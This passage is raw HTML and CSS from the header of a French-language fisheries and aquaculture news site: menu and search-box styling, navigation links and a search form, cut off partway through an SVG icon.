                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_51{
                    display: inline-block;
                }.tdi_51 .tdb-menu > li .tdb-menu-sep,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_51 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    color: #ffffff;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_51 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_51 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul,
                .tdi_51 .td-pulldown-filter-list,
                .tdi_51 .td-pulldown-filter-list .sub-menu{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #9f9801;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #9f9801;
                }.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_51 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_51 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_51 .tdb-menu > li.current-menu-item > a,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a,
				.tdi_51 .tdb-menu > li:hover > a,
				.tdi_51 .tdb-menu > li.tdb-hover > a,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				}.tdi_51 .tdb-menu > li > a:after,
				.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ffffff;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-top-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/category/nouvelles/"><div class="tdb-menu-item-text">Nouvelles</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://www.pecheimpact.com/category/nouvelles/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10"><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/"><div class="tdb-menu-item-text">Aquaculture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11"><a href="https://www.pecheimpact.com/category/nouvelles/commercialisation/"><div class="tdb-menu-item-text">Commercialisation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://www.pecheimpact.com/category/nouvelles/evenements/"><div class="tdb-menu-item-text">Événements</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12"><a href="https://www.pecheimpact.com/category/nouvelles/peche/"><div class="tdb-menu-item-text">Pêche</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13"><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/"><div class="tdb-menu-item-text">R&amp;D</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14"><a href="https://www.pecheimpact.com/category/nouvelles/transformation/"><div class="tdb-menu-item-text">Transformation</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/le-journal/"><div class="tdb-menu-item-text">Le Journal</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-317"><a href="https://www.pecheimpact.com/le-journal/"><div class="tdb-menu-item-text">Mission et Équipe</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6143"><a href="https://form.jotform.com/233275498686272"><div class="tdb-menu-item-text">Abonnez-vous !</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://www.pecheimpact.com/peches-et-aquaculture-en-nouvelles/https-www-pecheimpact-com-wp-content-uploads-2024-07-volume-373-juin-juillet-aout-2024_new-pdfarchives/"><div class="tdb-menu-item-text">Archives</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://www.pecheimpact.com/nos-annonceurs/"><div class="tdb-menu-item-text">Annonceurs</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-255"><a href="https://www.pecheimpact.com/annonces-classees/"><div class="tdb-menu-item-text">Petites Annonces</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://www.pecheimpact.com/nous-contacter/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-714 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/espace-membre"><div class="tdb-menu-item-text">Espace membre</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-712"><a href="https://www.pecheimpact.com/se-connecter/"><div class="tdb-menu-item-text">Se connecter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-713"><a href="https://www.pecheimpact.com/votre-compte/"><div class="tdb-menu-item-text">Votre compte</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_54 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_54 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_54{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54 .tdb-search-txt{
                    top: 0px;
                }.tdi_54 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_54 .tdb-drop-down-search-inner,
                .tdi_54 .tdb-search-form,
                .tdi_54 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_54 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_54 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54 .tdb-head-search-btn svg,
                .tdi_54 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_54 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54 .tdb-head-search-form-btn svg,
                .tdi_54 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_54 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54 .tdb-head-search-form-btn:hover svg,
                .tdi_54 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_54 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54 .td-module-container:before{
					bottom: -10px;
				}.tdi_54 .entry-thumb{
					background-position: center 50%;
				}.tdi_54 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54 .td-image-container,
				.ie11 .tdi_54 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54 .td-module-meta-info,
				.ie11 .tdi_54 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54 .td-post-vid-time{
					display: block;
				}.tdi_54 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_54 .td-read-more{
					display: none;
				}.tdi_54 .td-author-date{
					display: inline;
				}.tdi_54 .td-post-author-name{
					display: none;
				}.tdi_54 .td-icon-star,
                .tdi_54 .td-icon-star-empty,
                .tdi_54 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54 .td-module-comments{
					display: none;
				}.tdi_54 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_54 .td_module_wrap:hover .td-module-title a,
				.tdi_54 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_54 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_54 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_54 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.pecheimpact.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 